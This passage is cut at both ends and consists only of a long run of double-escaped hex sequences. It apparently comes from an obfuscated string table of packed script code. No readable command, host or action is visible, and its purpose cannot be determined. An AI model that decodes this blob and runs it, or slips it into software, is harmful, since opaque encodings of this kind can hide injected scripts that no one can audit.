5C\x79\x5C\x75\x5C\x45\x5C\x47\x5C\x4A\x5C\x75\x5C\x79\x5C\x73\x5C\x31\x74\x5C\x31\x75\x5C\x31\x30\x5C\x31\x6F\x5C\x47\x5C\x31\x44\x5C\x31\x76\x5C\x31\x30\x5C\x79\x5C\x4E\x5C\x78\x5C\x73\x5C\x42\x5C\x57\x5C\x4A\x5C\x48\x5C\x6B\x5C\x48\x5C\x31\x64\x5C\x6D\x5C\x47\x5C\x31\x70\x5C\x72\x5C\x73\x5C\x7A\x5C\x53\x5C\x49\x5C\x31\x32\x5C\x31\x32\x5C\x31\x37\x5C\x4F\x5C\x49\x5C\x41\x5C\x4C\x5C\x78\x5C\x73\x5C\x42\x5C\x31\x63\x5C\x31\x74\x5C\x31\x30\x5C\x49\x5C\x31\x70\x5C\x31\x63\x5C\x31\x62\x5C\x52\x5C\x31\x72\x5C\x6D\x5C\x73\x5C\x54\x5C\x31\x6B\x5C\x31\x32\x5C\x31\x7A\x5C\x78\x5C\x58\x5C\x53\x5C\x45\x5C\x31\x37\x5C\x31\x6D\x5C\x4F\x5C\x73\x5C\x58\x5C\x47\x5C\x4A\x5C\x73\x5C\x31\x43\x5C\x31\x30\x5C\x4D\x5C\x31\x6E\x5C\x31\x63\x5C\x31\x75\x5C\x79\x5C\x5A\x5C\x31\x66\x5C\x54\x5C\x31\x6D\x5C\x73\x5C\x50\x5C\x50\x5C\x4E\x5C\x51\x5C\x31\x73\x5C\x42\x5C\x41\x5C\x31\x32\x5C\x57\x5C\x31\x6E\x5C\x31\x69\x5C\x73\x5C\x31\x72\x5C\x4D\x5C\x31\x69\x5C\x31\x32\x5C\x31\x39\x5C\x50\x5C\x43\x5C\x75\x5C\x78\x5C\x31\x69\x5C\x31\x44\x5C\x73\x5C\x79\x5C\x31\x72\x5C\x31\x30\x5C\x31\x32\x5C\x31\x30\x5C\x31\x44\x5C\x42\x5C\x55\x5C\x31\x64\x5C\x43\x5C\x31\x6F\x5C\x73\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x4A\x5C\x31\x66\x5C\x31\x31\x5C\x47\x5C\x4A\x5C\x50\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x47\x5C\x51\x5C\x50\x5C\x31\x6A\x5C\x41\x5C\x31\x77\x5C\x4D\x5C\x41\x5C\x31\x36\x5C\x54\x5C\x31\x6D\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x6C\x5C\x31\x6E\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x61\x5C\x31\x32\x5C\x72\x5C\x4F\x5C\x4A\x5C\x42\x5C\x50\x5C\x47\x5C\x31\x6A\x5C\x31\x6A\x5C\x41\x5C\x73\x5C\x43\x5C\x41\x5C\x5A\x5C\x45\x5C\x58\x5C\x6B\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6B\x5C\x31\x70\x5C\x31\x73\x5C\x73\x5C\x31\x78\x5C\x31\x30\x5C\x41\x5C\x31\x38\x5C\x31\x72\x5C\x31\x31\x5C\x31\x32\x5C\x31\x31\x5C\x31\x6F\x5C\x31\x75\x5C\x31\x31\x5C\x73\x5C\x4D\x5C\x75\x5C\x48\x5C\x31\x6D\x5C\x47\x5C\x58\x5C\x75\x5C\x73\x5C\x7A\x5C\x4E\x5C\x43\x5C\x4B\x5C\x48\x5C\x73\x5C\x5A\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x54\x5C\x49\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x78\x5C\x49\x5C\x31\x72\x5C\x73\x5C\x31\x37\x5C\x31\x77\x5C\x31\x36\x5C\x31\x43\x5C\x57\x5C\x31\x63\x5C\x41\x5C\x31\x44\x5C\x31\x77\x5C\x31\x64\x5C\x31\x6E\x5C\x73\x5C\x31\x74\x5C\x31\x67\x5C\x51\x5C\x31\x38\x5C\x31\x62\x5C\x31\x70\x5C\x31\x39\x5C\x72\x5C\x54\x5C\x49\x5C\x4E\x5C\x73\x5C\x4D\x5C\x75\x5C\x31\x41\x5C\x31\x63\x5C\x45\x5C\x31\x31\x5C\x50\x5C\x31\x31\x5C\x58\x5C\x48\x5C\x58\x5C\x73\x5C\x45\x5C\x43\x5C\x31\x63\x5C\x75\x5C\x31\x61\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x73\x5C\x7A\x5C\x4A\x5C\x31\x73\x5C\x58\x5C\x48\x5C\x53\x5C\x58\x5C\x31\x6E\x5C\x31\x6D\x5C\x4E\x5C\x6D\x5C\x73\x5C\x4D\x5C\x43\x5C\x31\x75\x5C\x31\x77\x5C\x41\x5C\x45\x5C\x54\x5C\x54\x5C\x31\x61\x5C\x31\x72\x5C\x31\x74\x5C\x73\x5C\x48\x5C\x31\x73\x5C\x31\x77\x5C\x31\x6A\x5C\x31\x6B\x5C\x6D\x5C\x4F\x5C\x51\x5C\x75\x5C\x51\x5C\x31\x74\x5C\x73\x5C\x49\x5C\x78\x5C\x31\x32\x5C\x75\x5C\x7A\x5C\x48\x5C\x73\x5C\x47\x5C\x4A\x5C\x47\x5C\x48\x5C\x73\x5C\x4A\x5C\x31\x6E\x5C\x4B\x5C\x55\x5C\x31\x63\x5C\x31\x6E\x5C\x50\x5C\x43\x5C\x31\x6E\x5C\x58\x5C\x31\x72\x5C\x73\x5C\x31\x61\x5C\x31\x30\x5C\x31\x62\x5C\x78\x5C\x5A\x5C\x48\x5C\x31\x76\x5C\x4F\x5C\x31\x78\x5C\x4C\x5C\x31\x39\x5C\x73\x5C\x54\x5C\x31\x7A\x5C\x31\x78\x5C\x53\x5C\x31\x6B\x5C\x31\x69\x5C\x4B\x5C\x31\x73\x5C\x31\x37\x5C\x31\x61\x5C\x31\x37\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x31\x36\x5C\x78\x5C\x31\x78\x5C\x31\x44\x5C\x31\x63\x5C\x31\x6D\x5C\x31\x70\x5C\x31\x37\x5C\x4A\x5C\x31\x62\x5C\x73\x5C\x31\x76\x5C\x31\x79\x5C\x47\x5C\x58\x5C\x31\x66\x5C\x31\x39\x5C\x50\x5C\x6D\x5C\x4D\x5C\x31\x6C\x5C\x31\x69\x5C\x73\x5C\x58\x5C\x31\x69\x5C\x58\x5C\x7A\x5C\x31\x70\x5C\x47\x5C\x72\x5C\x47\x5C\x53\x5C\x4B\x5C\x31\x6C\x5C\x73\x5C\x7A\x5C\x58\x5C\x51\x5C\x31\x74\x5C\x4E\x5C\x31\x30\x5C\x4A\x5C\x55\x5C\x31\x31\x5C\x31\x6C\x5C\x78\x5C\x73\x5C\x47\x5C\x7A\x5C\x31\x37\x5C\x41\x5C\x31\x79\x5C\x31\x30\x5C\x31\x78\x5C\x31\x37\x5C\x4F\x5C\x31\x66\x5C\x6D\x5C\x73\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x51\x5C\x73\x5C\x52\x5C\x4E\x5C\x43\x5C\x79\x5C\x49\x5C\x42\x5C\x73\x5C\x78\x5C\x49\x5C\x31\x72\x5C\x73\x5C\x31\x6D\x5C\x4F\x5C\x7A\x5C\x31\x62\x5C\x31\x6E\x5C\x5A\x5C\x4B\x5C\x31\x77\x5C\x31\x7A\x5C\x52\x5C\x4E\x5C\x73\x5C\x31\x78\x5C\x31\x78\x5C\x72\x5C\x45\x5C\x31\x31\x5C\x31\x72\x5C\x55\x5C\x4F\x5C\x31\x31\x5C\x57\x5C\x78\x5C\x73\x5C\x4D\x5C\x31\x72\x5C\x31\x41\x5C\x31\x78\x5C\x31\x76\x5C\x31\x64\x5C\x57\x5C\x31\x62\x5C\x52\x5C\x31\x62\x5C\x7A\x5C\x73\x5C\x31\x44\x5C\x4F\x5C\x58\x5C\x31\x30\x5C\x31\x70\x5C\x50\x5C\x31\x36\x5C\x79\x5C\x31\x31\x5C\x4A\x5C\x51\x5C\x73\x5C\x4B\x5C\x4D\x5C\x78\x5C\x43\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x69\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x49\x5C\x4B\x5C\x31\x62\x5C\x31\x64\x5C\x57\x5C\x31\x70\x5C\x45\x5C\x55\x5C\x6B\x5C\x31\x73\x5C\x72\x5C\x73\x5C\x42\x5C\x47\x5C\x4A\x5C\x79\x5C\x49\x5C\x42\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x73\x5C\x31\x6D\x5C\x57\x5C\x75\x5C\x4E\x5C\x31\x6E\x5C\x49\x5C\x31\x38\x5C\x31\x79\x5C\x31\x69\x5C\x52\x5C\x31\x7A\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x75\x5C\x4A\x5C\x43\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x43\x5C\x41\x5C\x31\x39\x5C\x31\x41\x5C\x49\x5C\x57\x5C\x31\x78\x5C\x31\x32\x5C\x31\x31\x5C\x31\x6B\x5C\x31\x6D\x5C\x73\x5C\x79\x5C\x47\x5C\x52\x5C\x43\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x31\x37\x5C\x52\x5C\x4E\x5C\x73\x5C\x43\x5C\x31\x67\x5C\x31\x63\x5C\x4E\x5C\x52\x5C\x4A\x5C\x31\x63\x5C\x31\x70\x5C\x79\x5C\x31\x39\x5C\x31\x36\x5C\x73\x5C\x5A\x5C\x31\x30\x5C\x31\x62\x5C\x57\x5C\x31\x77\x5C\x31\x6D\x5C\x75\x5C\x72\x5C\x41\x5C\x31\x75\x5C\x4C\x5C\x73\x5C\x47\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x4B\x5C\x43\x5C\x31\x73\x5C\x73\x5C\x31\x32\x5C\x4B\x5C\x41\x5C\x72\x5C\x31\x6A\x5C\x4E\x5C\x57\x5C\x31\x6B\x5C\x31\x77\x5C\x79\x5C\x5A\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x73\x5C\x53\x5C\x43\x5C\x41\x5C\x58\x5C\x42\x5C\x31\x70\x5C\x45\x5C\x31\x30\x5C\x31\x69\x5C\x31\x36\x5C\x31\x6C\x5C\x73\x5C\x75\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x4D\x5C\x75\x5C\x52\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x75\x5C\x7A\x5C\x4E\x5C\x43\x5C\x4A\x5C\x4D\x5C\x75\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x42\x5C\x4E\x5C\x75\x5C\x75\x5C\x53\x5C\x73\x5C\x6B\x5C\x55\x5C\x51\x5C\x73\x5C\x31\x67\x5C\x4D\x5C\x31\x36\x5C\x31\x31\x5C\x31\x7A\x5C\x55\x5C\x31\x30\x5C\x6B\x5C\x43\x5C\x31\x44\x5C\x31\x78\x5C\x73\x5C\x31\x39\x5C\x75\x5C\x58\x5C\x47\x5C\x52\x5C\x31\x31\x5C\x4E\x5C\x75\x5C\x4B\x5C\x47\x5C\x7A\x5C\x43\x5C\x53\x5C\x73\x5C\x31\x6A\x5C\x31\x64\x5C\x31\x6C\x5C\x53\x5C\x31\x64\x5C\x31\x70\x5C\x31\x70\x5C\x78\x5C\x31\x6F\x5C\x31\x43\x5C\x52\x5C\x73\x5C\x45\x5C\x4B\x5C\x43\x5C\x58\x5C\x75\x5C\x52\x5C\x31\x66\x5C\x75\x5C\x48\x5C\x73\x5C\x31\x39\x5C\x31\x73\x5C\x31\x6B\x5C\x4C\x5C\x4C\x5C\x57\x5C\x31\x67\x5C\x6B\x5C\x31\x6D\x5C\x31\x74\x5C\x31\x30\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x75\x5C\x52\x5C\x73\x5C\x31\x6E\x5C\x47\x5C\x31\x30\x5C\x57\x5C\x41\x5C\x31\x30\x5C\x51\x5C\x31\x72\x5C\x31\x6E\x5C\x31\x74\x5C\x50\x5C\x73\x5C\x31\x64\x5C\x57\x5C\x31\x66\x5C\x50\x5C\x4E\x5C\x31\x75\x5C\x31\x62\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x37\x5C\x31\x30\x5C\x73\x5C\x78\x5C\x31\x44\x5C\x4E\x5C\x53\x5C\x57\x5C\x58\x5C\x42\x5C\x53\x5C\x45\x5C\x31\x32\x5C\x31\x74\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x75\x5C\x31\x72\x5C\x73\x5C\x79\x5C\x75\x5C\x48\x5C\x43\x5C\x47\x5C\x53\x5C\x73\x5C\x42\x5C\x4E\x5C\x75\x5C\x75\x5C\x53\x5C\x5A\x5C\x75\x5C\x53\x5C\x48\x5C\x43\x5C\x73\x5C\x4B\x5C\x75\x5C\x58\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x7A\x5C\x75\x5C\x31\x41\x5C\x31\x38\x5C\x4E\x5C\x31\x31\x5C\x43\x5C\x31\x32\x5C\x41\x5C\x7A\x5C\x31\x44\x5C\x73\x5C\x79\x5C\x31\x37\x5C\x31\x67\x5C\x4B\x5C\x52\x5C\x55\x5C\x31\x72\x5C\x57\x5C\x31\x74\x5C\x31\x79\x5C\x50\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x31\x6B\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x70\x5C\x75\x5C\x31\x72\x5C\x48\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x31\x38\x5C\x47\x5C\x48\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x49\x5C\x52\x5C\x31\x66\x5C\x53\x5C\x47\x5C\x79\x5C\x75\x5C\x4B\x5C\x73\x5C\x47\x5C\x4A\x5C\x79\x5C\x75\x5C\x31\x72\x5C\x73\x5C\x4B\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x43\x5C\x48\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x5A\x5C\x47\x5C\x52\x5C\x31\x31\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x31\x66\x5C\x31\x31\x5C\x43\x5C\x7A\x5C\x75\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x30\x5C\x7A\x5C\x49\x5C\x4A\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x51\x5C\x57\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x52\x5C\x47\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x50\x5C\x31\x77\x5C\x4B\x5C\x31\x41\x5C\x31\x73\x5C\x50\x5C\x31\x75\x5C\x6D\x5C\x31\x39\x5C\x58\x5C\x31\x44\x5C\x73\x5C\x4E\x5C\x42\x5C\x4D\x5C\x6D\x5C\x31\x6B\x5C\x31\x31\x5C\x31\x66\x5C\x53\x5C\x55\x5C\x53\x5C\x6B\x5C\x73\x5C\x31\x38\x5C\x72\x5C\x52\x5C\x51\x5C\x31\x63\x5C\x5A\x5C\x79\x5C\x57\x5C\x31\x73\x5C\x31\x64\x5C\x45\x5C\x73\x5C\x52\x5C\x31\x31\x5C\x53\x5C\x47\x5C\x48\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x6D\x5C\x4E\x5C\x31\x37\x5C\x58\x5C\x78\x5C\x4A\x5C\x43\x5C\x47\x5C\x53\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x31\x66\x5C\x75\x5C\x48\x5C\x31\x70\x5C\x43\x5C\x58\x5C\x75\x5C\x73\x5C\x75\x5C\x31\x31\x5C\x31\x69\x5C\x54\x5C\x31\x75\x5C\x31\x75\x5C\x31\x38\x5C\x31\x37\x5C\x58\x5C\x31\x7A\x5C\x57\x5C\x73\x5C\x31\x32\x5C\x4B\x5C\x41\x5C\x72\x5C\x31\x6A\x5C\x4E\x5C\x57\x5C\x31\x6B\x5C\x31\x77\x5C\x79\x5C\x5A\x5C\x73\x5C\x31\x43\x5C\x5A\x5C\x31\x6A\x5C\x53\x5C\x31\x39\x5C\x31\x7A\x5C\x5A\x5C\x4A\x5C\x41\x5C\x49\x5C\x31\x30\x5C\x73\x5C\x31\x32\x5C\x52\x5C\x72\x5C\x4E\x5C\x31\x36\x5C\x31\x6E\x5C\x31\x37\x5C\x57\x5C\x31\x72\x5C\x47\x5C\x31\x6F\x5C\x73\x5C\x31\x31\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x31\x6D\x5C\x47\x5C\x58\x5C\x75\x5C\x73\x5C\x7A\x5C\x49\x5C\x53\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x6A\x5C\x52\x5C\x54\x5C\x31\x69\x5C\x54\x5C\x53\x5C\x4C\x5C\x31\x44\x5C\x31\x66\x5C\x72\x5C\x79\x5C\x73\x5C\x31\x6A\x5C\x75\x5C\x75\x5C\x31\x75\x5C\x7A\x5C\x31\x30\x5C\x6B\x5C\x57\x5C\x4C\x5C\x6D\x5C\x31\x77\x5C\x73\x5C\x31\x36\x5C\x31\x6A\x5C\x4D\x5C\x42\x5C\x31\x67\x5C\x6B\x5C\x5A\x5C\x31\x43\x5C\x57\x5C\x31\x73\x5C\x31\x37\x5C\x73\x5C\x31\x74\x5C\x47\x5C\x31\x75\x5C\x72\x5C\x54\x5C\x31\x77\x5C\x31\x69\x5C\x51\x5C\x31\x72\x5C\x31\x6F\x5C\x55\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x66\x5C\x31\x73\x5C\x58\x5C\x78\x5C\x49\x5C\x53\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x4A\x5C\x43\x5C\x31\x6B\x5C\x47\x5C\x4D\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x4B\x5C\x4F\x5C\x4D\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x75\x5C\x47\x5C\x75\x5C\x42\x5C\x75\x5C\x4B\x5C\x73\x5C\x47\x5C\x31\x64\x5C\x4E\x5C\x49\x5C\x4A\x5C\x75\x5C\x73\x5C\x58\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x31\x75\x5C\x47\x5C\x75\x5C\x42\x5C\x75\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x69\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x73\x5C\x7A\x5C\x43\x5C\x53\x5C\x53\x5C\x75\x5C\x75\x5C\x73\x5C\x52\x5C\x7A\x5C\x4B\x5C\x49\x5C\x53\x5C\x53\x5C\x31\x39\x5C\x75\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x31\x31\x5C\x43\x5C\x4B\x5C\x75\x5C\x4A\x5C\x48\x5C\x52\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x54\x5C\x49\x5C\x53\x5C\x49\x5C\x4B\x5C\x73\x5C\x48\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x31\x31\x5C\x43\x5C\x4B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x57\x5C\x51\x5C\x51\x5C\x73\x5C\x4B\x5C\x4D\x5C\x78\x5C\x73\x5C\x78\x5C\x4B\x5C\x75\x5C\x43\x5C\x31\x63\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x54\x5C\x47\x5C\x4B\x5C\x7A\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x31\x6B\x5C\x4A\x5C\x4E\x5C\x31\x6F\x5C\x31\x30\x5C\x31\x7A\x5C\x31\x37\x5C\x55\x5C\x31\x6F\x5C\x49\x5C\x73\x5C\x7A\x5C\x43\x5C\x4A\x5C\x7A\x5C\x75\x5C\x53\x5C\x50\x5C\x31\x37\x5C\x78\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x70\x5C\x73\x5C\x4A\x5C\x49\x5C\x4B\x5C\x48\x5C\x4E\x5C\x42\x5C\x75\x5C\x52\x5C\x48\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x70\x5C\x73\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x66\x5C\x73\x5C\x52\x5C\x49\x5C\x31\x37\x5C\x48\x5C\x4E\x5C\x75\x5C\x43\x5C\x52\x5C\x48\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x66\x5C\x73\x5C\x47\x5C\x31\x64\x5C\x43\x5C\x79\x5C\x73\x5C\x31\x30\x5C\x31\x75\x5C\x5A\x5C\x57\x5C\x31\x77\x5C\x31\x32\x5C\x53\x5C\x50\x5C\x31\x69\x5C\x31\x62\x5C\x58\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x36\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x4F\x5C\x4A\x5C\x79\x5C\x4B\x5C\x49\x5C\x47\x5C\x79\x5C\x73\x5C\x31\x44\x5C\x41\x5C\x31\x76\x5C\x31\x31\x5C\x31\x44\x5C\x31\x44\x5C\x31\x76\x5C\x31\x6A\x5C\x45\x5C\x7A\x5C\x31\x79\x5C\x73\x5C\x58\x5C\x52\x5C\x31\x6D\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x45\x5C\x49\x5C\x4B\x5C\x58\x5C\x73\x5C\x31\x6A\x5C\x31\x78\x5C\x31\x6C\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x31\x6D\x5C\x31\x78\x5C\x45\x5C\x31\x62\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x36\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x52\x5C\x4E\x5C\x47\x5C\x45\x5C\x48\x5C\x73\x5C\x31\x38\x5C\x4B\x5C\x43\x5C\x58\x5C\x75\x5C\x52\x5C\x31\x67\x5C\x47\x5C\x52\x5C\x48\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x42\x5C\x75\x5C\x78\x5C\x31\x63\x5C\x47\x5C\x48\x5C\x73\x5C\x31\x6E\x5C\x75\x5C\x4D\x5C\x31\x61\x5C\x31\x72\x5C\x31\x31\x5C\x73\x5C\x31\x67\x5C\x31\x6B\x5C\x72\x5C\x73\x5C\x31\x67\x5C\x31\x6B\x5C\x41\x5C\x73\x5C\x73\x5C\x31\x67\x5C\x31\x6B\x5C\x6B\x5C\x73\x5C\x4B\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x43\x5C\x58\x5C\x75\x5C\x52\x5C\x31\x67\x5C\x47\x5C\x52\x5C\x48\x5C\x73\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x73\x5C\x49\x5C\x4A\x5C\x53\x5C\x49\x5C\x43\x5C\x79\x5C\x73\x5C\x7A\x5C\x49\x5C\x4A\x5C\x48\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x73\x5C\x58\x5C\x31\x73\x5C\x73\x5C\x48\x5C\x43\x5C\x4B\x5C\x4D\x5C\x75\x5C\x48\x5C\x73\x5C\x31\x39\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x67\x5C\x55\x5C\x31\x75\x5C\x47\x5C\x75\x5C\x42\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x75\x5C\x42\x5C\x31\x31\x5C\x49\x5C\x4B\x5C\x48\x5C\x73\x5C\x31\x32\x5C\x31\x6C\x5C\x31\x37\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x67\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x78\x5C\x49\x5C\x31\x72\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x49\x5C\x58\x5C\x75\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x48\x5C\x4B\x5C\x47\x5C\x4D\x5C\x4D\x5C\x75\x5C\x4B\x5C\x73\x5C\x72\x5C\x51\x5C\x51\x5C\x73\x5C\x31\x79\x5C\x31\x6F\x5C\x73\x5C\x4E\x5C\x48\x5C\x48\x5C\x31\x31\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x79\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x47\x5C\x52\x5C\x73\x5C\x4D\x5C\x49\x5C\x49\x5C\x4D\x5C\x53\x5C\x75\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x7A\x5C\x49\x5C\x58\x5C\x73\x5C\x7A\x5C\x4E\x5C\x52\x5C\x73\x5C\x7A\x5C\x4E\x5C